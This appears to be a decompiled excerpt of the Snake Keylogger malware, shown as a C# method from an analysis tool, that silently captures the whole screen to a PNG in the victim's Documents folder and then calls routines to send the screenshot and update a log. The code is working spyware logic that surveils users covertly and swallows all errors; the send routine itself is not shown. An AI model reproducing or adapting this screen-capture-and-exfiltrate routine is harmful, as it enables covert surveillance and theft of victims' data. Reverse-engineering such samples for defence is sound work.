 Class6 ×
1004
1005 // Token: 0x0600004F RID: 79 RVA: 0x000040A4 File Offset: 0x000022A4
1006 public static void _Timer1_Screenshot(object sender, EventArgs e)
1007 {
1008 string str = "Screenshot";
1009 string str2 = ".png";
1010 string path = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger";
1011 try
1012 {
1013 if (Directory.Exists(path))
1014 {
1015 Class6.string_19 = Class2.Class1_0.FileSystem.SpecialDirectories.MyDocuments + "\\SnakeKeylogger\\" + str + str2;
1016 Size blockRegionSize = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1017 Bitmap bitmap = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1018 Graphics graphics = Graphics.FromImage(bitmap);
1019 graphics.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize);
1020 bitmap.Save(Class6.string_19);
1021 Class6._Send_ScreenShot();
1022 Class6._Update_Log();
1023 }
1024 else
1025 {
1026 Directory.CreateDirectory(path);
1027 Size blockRegionSize2 = new Size(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1028 Bitmap bitmap2 = new Bitmap(Class2.Class1_0.Screen.Bounds.Width, Class2.Class1_0.Screen.Bounds.Height);
1029 Graphics graphics2 = Graphics.FromImage(bitmap2);
1030 graphics2.CopyFromScreen(new Point(0, 0), new Point(0, 0), blockRegionSize2);
1031 bitmap2.Save(Class6.string_19);
1032 Class6._Send_ScreenShot();
1033 Class6._Update_Log();
1034 }
1035 }
1036 catch (Exception ex)
1037 {
1038 }
1039 }